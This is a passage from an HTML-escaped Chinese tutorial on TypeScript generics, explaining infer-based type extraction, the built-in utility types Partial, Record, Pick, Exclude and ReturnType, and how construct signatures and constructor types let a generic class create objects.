name: \u003Cspan class=\"hljs-built_in\"\u003Estring\u003C\u002Fspan\u003E;\n  age: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E;\n}\n\n\u003Cspan class=\"hljs-keyword\"\u003Easync\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003EpersonPromise\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-params\"\u003E\u003C\u002Fspan\u003E) \u003C\u002Fspan\u003E{\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E { name: \u003Cspan class=\"hljs-string\"\u003E\"Semlinker\"\u003C\u002Fspan\u003E, age: \u003Cspan class=\"hljs-number\"\u003E30\u003C\u002Fspan\u003E } \u003Cspan class=\"hljs-keyword\"\u003Eas\u003C\u002Fspan\u003E Person;\n}\n\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E PromiseType&lt;T&gt; = \u003Cspan class=\"hljs-function\"\u003E(\u003Cspan class=\"hljs-params\"\u003Eargs: \u003Cspan class=\"hljs-built_in\"\u003Eany\u003C\u002Fspan\u003E[]\u003C\u002Fspan\u003E) =&gt;\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-built_in\"\u003EPromise\u003C\u002Fspan\u003E&lt;T&gt;;\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E UnPromisify&lt;T&gt; = T \u003Cspan class=\"hljs-keyword\"\u003Eextends\u003C\u002Fspan\u003E PromiseType&lt;infer U&gt; ? U : never;\n\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E extractStringPromise = UnPromisify&lt;\u003Cspan class=\"hljs-keyword\"\u003Etypeof\u003C\u002Fspan\u003E stringPromise&gt;; \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F string\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E extractPersonPromise = UnPromisify&lt;\u003Cspan class=\"hljs-keyword\"\u003Etypeof\u003C\u002Fspan\u003E personPromise&gt;; \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F Person\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch3 class=\"heading\"\u003E七、泛型工具类型\u003C\u002Fh3\u003E\n\u003Cp\u003E为了方便开发者 TypeScript 内置了一些常用的工具类型，比如 Partial、Required、Readonly、Record 和 ReturnType 等。出于篇幅考虑，这里我们只简单介绍其中几个常用的工具类型。\u003C\u002Fp\u003E\n\u003Ch4 class=\"heading\"\u003E7.1 Partial\u003C\u002Fh4\u003E\n\u003Cp\u003E\u003Ccode\u003EPartial&lt;T&gt;\u003C\u002Fcode\u003E 的作用就是将某个类型里的属性全部变为可选项 \u003Ccode\u003E?\u003C\u002Fcode\u003E。\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E定义：\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-comment\"\u003E\u002F**\n * node_modules\u002Ftypescript\u002Flib\u002Flib.es5.d.ts\n * Make all properties in T optional\n *\u002F\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E Partial&lt;T&gt; = {\n    [P \u003Cspan class=\"hljs-keyword\"\u003Ein\u003C\u002Fspan\u003E keyof T]?: T[P];\n};\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E在以上代码中，首先通过 \u003Ccode\u003Ekeyof T\u003C\u002Fcode\u003E 拿到 \u003Ccode\u003ET\u003C\u002Fcode\u003E 的所有属性名，然后使用 \u003Ccode\u003Ein\u003C\u002Fcode\u003E 进行遍历，将值赋给 \u003Ccode\u003EP\u003C\u002Fcode\u003E，最后通过 \u003Ccode\u003ET[P]\u003C\u002Fcode\u003E 取得相应的属性值。中间的 \u003Ccode\u003E?\u003C\u002Fcode\u003E 号，用于将所有属性变为可选。\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E示例：\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Einterface\u003C\u002Fspan\u003E Todo {\n  title: \u003Cspan class=\"hljs-built_in\"\u003Estring\u003C\u002Fspan\u003E;\n  description: \u003Cspan class=\"hljs-built_in\"\u003Estring\u003C\u002Fspan\u003E;\n}\n\n\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003EupdateTodo\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-params\"\u003Etodo: Todo, fieldsToUpdate: Partial&lt;Todo&gt;\u003C\u002Fspan\u003E) \u003C\u002Fspan\u003E{\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E { ...todo, ...fieldsToUpdate };\n}\n\n\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E todo1 = {\n  title: \u003Cspan class=\"hljs-string\"\u003E\"organize desk\"\u003C\u002Fspan\u003E,\n  description: \u003Cspan class=\"hljs-string\"\u003E\"clear clutter\"\u003C\u002Fspan\u003E\n};\n\n\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E todo2 = updateTodo(todo1, {\n  description: \u003Cspan class=\"hljs-string\"\u003E\"throw out trash\"\u003C\u002Fspan\u003E\n});\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E在上面的 \u003Ccode\u003EupdateTodo\u003C\u002Fcode\u003E 方法中，我们利用 \u003Ccode\u003EPartial&lt;T&gt;\u003C\u002Fcode\u003E 工具类型，定义 \u003Ccode\u003EfieldsToUpdate\u003C\u002Fcode\u003E 的类型为 \u003Ccode\u003EPartial&lt;Todo&gt;\u003C\u002Fcode\u003E，即：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E{\n   title?: \u003Cspan class=\"hljs-built_in\"\u003Estring\u003C\u002Fspan\u003E | \u003Cspan class=\"hljs-literal\"\u003Eundefined\u003C\u002Fspan\u003E;\n   description?: \u003Cspan class=\"hljs-built_in\"\u003Estring\u003C\u002Fspan\u003E | \u003Cspan class=\"hljs-literal\"\u003Eundefined\u003C\u002Fspan\u003E;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch4 class=\"heading\"\u003E7.2 Record\u003C\u002Fh4\u003E\n\u003Cp\u003E\u003Ccode\u003ERecord&lt;K extends keyof any, T&gt;\u003C\u002Fcode\u003E 的作用是将 \u003Ccode\u003EK\u003C\u002Fcode\u003E 中所有的属性的值转化为 \u003Ccode\u003ET\u003C\u002Fcode\u003E 类型。\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E定义：\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-comment\"\u003E\u002F**\n * node_modules\u002Ftypescript\u002Flib\u002Flib.es5.d.ts\n * Construct a type with a set of properties K of type T\n *\u002F\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E Record&lt;K \u003Cspan class=\"hljs-keyword\"\u003Eextends\u003C\u002Fspan\u003E keyof \u003Cspan class=\"hljs-built_in\"\u003Eany\u003C\u002Fspan\u003E, T&gt; = {\n    [P \u003Cspan class=\"hljs-keyword\"\u003Ein\u003C\u002Fspan\u003E K]: T;\n};\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E\u003Cstrong\u003E示例：\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Einterface\u003C\u002Fspan\u003E PageInfo {\n  title: \u003Cspan class=\"hljs-built_in\"\u003Estring\u003C\u002Fspan\u003E;\n}\n\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E Page = \u003Cspan class=\"hljs-string\"\u003E\"home\"\u003C\u002Fspan\u003E | \u003Cspan class=\"hljs-string\"\u003E\"about\"\u003C\u002Fspan\u003E | \u003Cspan class=\"hljs-string\"\u003E\"contact\"\u003C\u002Fspan\u003E;\n\n\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E x: Record&lt;Page, PageInfo&gt; = {\n  about: { title: \u003Cspan class=\"hljs-string\"\u003E\"about\"\u003C\u002Fspan\u003E },\n  contact: { title: \u003Cspan class=\"hljs-string\"\u003E\"contact\"\u003C\u002Fspan\u003E },\n  home: { title: \u003Cspan class=\"hljs-string\"\u003E\"home\"\u003C\u002Fspan\u003E }\n};\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch4 class=\"heading\"\u003E7.3 Pick\u003C\u002Fh4\u003E\n\u003Cp\u003E\u003Ccode\u003EPick&lt;T, K extends keyof T&gt;\u003C\u002Fcode\u003E 的作用是将某个类型中的子属性挑出来，变成包含这个类型部分属性的子类型。\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E定义：\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F node_modules\u002Ftypescript\u002Flib\u002Flib.es5.d.ts\u003C\u002Fspan\u003E\n\n\u003Cspan class=\"hljs-comment\"\u003E\u002F**\n * From T, pick a set of properties whose keys are in the union K\n *\u002F\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E Pick&lt;T, K \u003Cspan class=\"hljs-keyword\"\u003Eextends\u003C\u002Fspan\u003E keyof T&gt; = {\n    [P \u003Cspan class=\"hljs-keyword\"\u003Ein\u003C\u002Fspan\u003E K]: T[P];\n};\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E\u003Cstrong\u003E示例：\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Einterface\u003C\u002Fspan\u003E Todo {\n  title: \u003Cspan class=\"hljs-built_in\"\u003Estring\u003C\u002Fspan\u003E;\n  description: \u003Cspan class=\"hljs-built_in\"\u003Estring\u003C\u002Fspan\u003E;\n  completed: \u003Cspan class=\"hljs-built_in\"\u003Eboolean\u003C\u002Fspan\u003E;\n}\n\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E TodoPreview = Pick&lt;Todo, \u003Cspan class=\"hljs-string\"\u003E\"title\"\u003C\u002Fspan\u003E | \u003Cspan class=\"hljs-string\"\u003E\"completed\"\u003C\u002Fspan\u003E&gt;;\n\n\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E todo: TodoPreview = {\n  title: \u003Cspan class=\"hljs-string\"\u003E\"Clean room\"\u003C\u002Fspan\u003E,\n  completed: \u003Cspan class=\"hljs-literal\"\u003Efalse\u003C\u002Fspan\u003E\n};\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch4 class=\"heading\"\u003E7.4 Exclude\u003C\u002Fh4\u003E\n\u003Cp\u003E\u003Ccode\u003EExclude&lt;T, U&gt;\u003C\u002Fcode\u003E 的作用是将某个类型中属于另一个的类型移除掉。\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E定义：\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F node_modules\u002Ftypescript\u002Flib\u002Flib.es5.d.ts\u003C\u002Fspan\u003E\n\n\u003Cspan class=\"hljs-comment\"\u003E\u002F**\n * Exclude from T those types that are assignable to U\n *\u002F\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E Exclude&lt;T, U&gt; = T \u003Cspan class=\"hljs-keyword\"\u003Eextends\u003C\u002Fspan\u003E U ? never : T;\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E如果 \u003Ccode\u003ET\u003C\u002Fcode\u003E 能赋值给 \u003Ccode\u003EU\u003C\u002Fcode\u003E 类型的话，那么就会返回 \u003Ccode\u003Enever\u003C\u002Fcode\u003E 类型，否则返回 \u003Ccode\u003ET\u003C\u002Fcode\u003E 类型。最终实现的效果就是将 \u003Ccode\u003ET\u003C\u002Fcode\u003E 中某些属于 \u003Ccode\u003EU\u003C\u002Fcode\u003E 的类型移除掉。\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E示例：\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E T0 = Exclude&lt;\u003Cspan class=\"hljs-string\"\u003E\"a\"\u003C\u002Fspan\u003E | \u003Cspan class=\"hljs-string\"\u003E\"b\"\u003C\u002Fspan\u003E | \u003Cspan class=\"hljs-string\"\u003E\"c\"\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"a\"\u003C\u002Fspan\u003E&gt;; \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F \"b\" | \"c\"\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E T1 = Exclude&lt;\u003Cspan class=\"hljs-string\"\u003E\"a\"\u003C\u002Fspan\u003E | \u003Cspan class=\"hljs-string\"\u003E\"b\"\u003C\u002Fspan\u003E | \u003Cspan class=\"hljs-string\"\u003E\"c\"\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"a\"\u003C\u002Fspan\u003E | \u003Cspan class=\"hljs-string\"\u003E\"b\"\u003C\u002Fspan\u003E&gt;; \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F \"c\"\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E T2 = Exclude&lt;\u003Cspan class=\"hljs-built_in\"\u003Estring\u003C\u002Fspan\u003E | \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E | \u003Cspan class=\"hljs-function\"\u003E(\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-params\"\u003E\u003C\u002Fspan\u003E) =&gt; \u003Cspan class=\"hljs-built_in\"\u003Evoid\u003C\u002Fspan\u003E\u003C\u002Fspan\u003E), \u003Cspan class=\"hljs-params\"\u003EFunction\u003C\u002Fspan\u003E&gt;; \u002F\u002F \u003Cspan class=\"hljs-params\"\u003Estring\u003C\u002Fspan\u003E | \u003Cspan class=\"hljs-params\"\u003Enumber\u003C\u002Fspan\u003E\n\u003C\u002Fspan\u003E\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch4 class=\"heading\"\u003E7.5 ReturnType\u003C\u002Fh4\u003E\n\u003Cp\u003E\u003Ccode\u003EReturnType&lt;T&gt;\u003C\u002Fcode\u003E 的作用是用于获取函数 \u003Ccode\u003ET\u003C\u002Fcode\u003E 的返回类型。\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E定义：\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F node_modules\u002Ftypescript\u002Flib\u002Flib.es5.d.ts\u003C\u002Fspan\u003E\n\n\u003Cspan class=\"hljs-comment\"\u003E\u002F**\n * Obtain the return type of a function type\n *\u002F\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E ReturnType&lt;T \u003Cspan class=\"hljs-keyword\"\u003Eextends\u003C\u002Fspan\u003E (...args: \u003Cspan class=\"hljs-built_in\"\u003Eany\u003C\u002Fspan\u003E) =&gt; \u003Cspan class=\"hljs-built_in\"\u003Eany\u003C\u002Fspan\u003E&gt; = T \u003Cspan class=\"hljs-keyword\"\u003Eextends\u003C\u002Fspan\u003E (...args: \u003Cspan class=\"hljs-built_in\"\u003Eany\u003C\u002Fspan\u003E) =&gt; infer R ? R : \u003Cspan class=\"hljs-built_in\"\u003Eany\u003C\u002Fspan\u003E;\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E\u003Cstrong\u003E示例：\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E T0 = ReturnType&lt;\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-params\"\u003E()\u003C\u002Fspan\u003E =&gt;\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-built_in\"\u003Estring\u003C\u002Fspan\u003E&gt;; \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F string\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E T1 = ReturnType&lt;\u003Cspan class=\"hljs-function\"\u003E(\u003Cspan class=\"hljs-params\"\u003Es: \u003Cspan class=\"hljs-built_in\"\u003Estring\u003C\u002Fspan\u003E\u003C\u002Fspan\u003E) =&gt;\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-built_in\"\u003Evoid\u003C\u002Fspan\u003E&gt;; \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F void\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E T2 = ReturnType&lt;&lt;T&gt;\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-params\"\u003E()\u003C\u002Fspan\u003E =&gt;\u003C\u002Fspan\u003E T&gt;; \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F {}\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E T3 = ReturnType&lt;&lt;T \u003Cspan class=\"hljs-keyword\"\u003Eextends\u003C\u002Fspan\u003E U, U \u003Cspan class=\"hljs-keyword\"\u003Eextends\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E[]&gt;\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-params\"\u003E()\u003C\u002Fspan\u003E =&gt;\u003C\u002Fspan\u003E T&gt;; \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F number[]\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E T4 = ReturnType&lt;\u003Cspan class=\"hljs-built_in\"\u003Eany\u003C\u002Fspan\u003E&gt;; \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F any\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E T5 = ReturnType&lt;never&gt;; \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F any\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E T6 = ReturnType&lt;\u003Cspan class=\"hljs-built_in\"\u003Estring\u003C\u002Fspan\u003E&gt;; \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F Error\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E T7 = ReturnType&lt;\u003Cspan class=\"hljs-built_in\"\u003EFunction\u003C\u002Fspan\u003E&gt;; \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F Error\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E简单介绍了泛型工具类型，最后我们来介绍如何使用泛型来创建对象。\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E八、使用泛型创建对象\u003C\u002Fh3\u003E\n\u003Ch4 class=\"heading\"\u003E8.1 构造签名\u003C\u002Fh4\u003E\n\u003Cp\u003E有时，泛型类可能需要基于传入的泛型 T 来创建其类型相关的对象。比如：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Eclass\u003C\u002Fspan\u003E FirstClass {\n  id: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E | \u003Cspan class=\"hljs-literal\"\u003Eundefined\u003C\u002Fspan\u003E;\n}\n\n\u003Cspan class=\"hljs-keyword\"\u003Eclass\u003C\u002Fspan\u003E SecondClass {\n  name: \u003Cspan class=\"hljs-built_in\"\u003Estring\u003C\u002Fspan\u003E | \u003Cspan class=\"hljs-literal\"\u003Eundefined\u003C\u002Fspan\u003E;\n}\n\n\u003Cspan class=\"hljs-keyword\"\u003Eclass\u003C\u002Fspan\u003E GenericCreator&lt;T&gt; {\n  create(): T {\n    \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E T();\n  }\n}\n\n\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E creator1 = \u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E GenericCreator&lt;FirstClass&gt;();\n\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E firstClass: FirstClass = creator1.create();\n\n\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E creator2 = \u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E GenericCreator&lt;SecondClass&gt;();\n\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E secondClass: SecondClass = creator2.create();\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E在以上代码中，我们定义了两个普通类和一个泛型类 \u003Ccode\u003EGenericCreator&lt;T&gt;\u003C\u002Fcode\u003E。在通用的 \u003Ccode\u003EGenericCreator\u003C\u002Fcode\u003E 泛型类中，我们定义了一个名为 \u003Ccode\u003Ecreate\u003C\u002Fcode\u003E 的成员方法，该方法会使用 new 关键字来调用传入的实际类型的构造函数，来创建对应的对象。但可惜的是，以上代码并不能正常运行，对于以上代码，在 \u003Cstrong\u003ETypeScript v3.9.2\u003C\u002Fstrong\u003E 编译器下会提示以下错误：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs bash\" lang=\"bash\"\u003E\u003Cspan class=\"hljs-string\"\u003E'T'\u003C\u002Fspan\u003E only refers to a \u003Cspan class=\"hljs-built_in\"\u003Etype\u003C\u002Fspan\u003E, but is being used as a value here.\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E这个错误的意思是：\u003Ccode\u003ET\u003C\u002Fcode\u003E 类型仅指类型，但此处被用作值。那么如何解决这个问题呢？根据 TypeScript 文档，为了使通用类能够创建 T 类型的对象，我们需要通过其构造函数来引用 T 类型。对于上述问题，在介绍具体的解决方案前，我们先来介绍一下构造签名。\u003C\u002Fp\u003E\n\u003Cp\u003E在 TypeScript 接口中，你可以使用 \u003Ccode\u003Enew\u003C\u002Fcode\u003E 关键字来描述一个构造函数：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Einterface\u003C\u002Fspan\u003E Point {\n  \u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E (x: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E, y: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E): Point;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E以上接口中的 \u003Ccode\u003Enew (x: number, y: number)\u003C\u002Fcode\u003E 我们称之为构造签名，其语法如下：\u003C\u002Fp\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cem\u003EConstructSignature:\u003C\u002Fem\u003E\n \u003Ccode\u003Enew\u003C\u002Fcode\u003E \u003Cem\u003ETypeParametersopt\u003C\u002Fem\u003E \u003Ccode\u003E(\u003C\u002Fcode\u003E \u003Cem\u003EParameterListopt\u003C\u002Fem\u003E \u003Ccode\u003E)\u003C\u002Fcode\u003E \u003Cem\u003ETypeAnnotationopt\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003C\u002Fblockquote\u003E\n\u003Cp\u003E在上述的构造签名中，\u003Ccode\u003ETypeParametersopt\u003C\u002Fcode\u003E 、\u003Ccode\u003EParameterListopt\u003C\u002Fcode\u003E 和 \u003Ccode\u003ETypeAnnotationopt\u003C\u002Fcode\u003E 分别表示：可选的类型参数、可选的参数列表和可选的类型注解。与该语法相对应的几种常见的使用形式如下：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E C  \n\u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E C ( ... )  \n\u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E C &lt; ... &gt; ( ... )\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E介绍完构造签名，我们再来介绍一个与之相关的概念，即构造函数类型。\u003C\u002Fp\u003E\n\u003Ch4 class=\"heading\"\u003E8.2 构造函数类型\u003C\u002Fh4\u003E\n\u003Cp\u003E在 TypeScript 语言规范中这样定义构造函数类型：\u003C\u002Fp\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003EAn object type containing one or more construct signatures is said to be a \u003Cem\u003E\u003Cstrong\u003Econstructor type\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E. Constructor types may be written using constructor type literals or by including construct signatures in object type literals.\u003C\u002Fp\u003E\n\u003C\u002Fblockquote\u003E\n\u003Cp\u003E通过规范中的描述信息，我们可以得出以下结论：\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E包含一个或多个构造签名的对象类型被称为构造函数类型；\u003C\u002Fli\u003E\n\u003Cli\u003E构造函数类型可以使用构造函数类型字面量或包含构造签名的对象类型字面量来编写。\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E那么什么是构造函数类型字面量呢？构造函数类型字面量是包含单个构造函数签名的对象类型的简写。具体来说，构造函数类型字面量的形式如下：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E &lt; T1, T2, ... &gt; \u003Cspan class=\"hljs-function\"\u003E(\u003Cspan class=\"hljs-params\"\u003E p1, p2, ... \u003C\u002Fspan\u003E) =&gt;\u003C\u002Fspan\u003E R\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E该形式与以下对象类型字面量是等价的：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E{ \u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E &lt; T1, T2, ... &gt; ( p1, p2, ... ) : R }\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E下面我们来举个实际的示例：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 构造函数类型字面量\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E (x: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E, y: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E) =&gt; Point\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E等价于以下对象类型字面量：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E{\n   \u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E (x: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E, y: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E): Point;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch4 class=\"heading\"\u003E8.3 构造函数类型的应用\u003C\u002Fh4\u003E\n\u003Cp\u003E在介绍构造函数类型的应用前，我们先来看个例子：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan 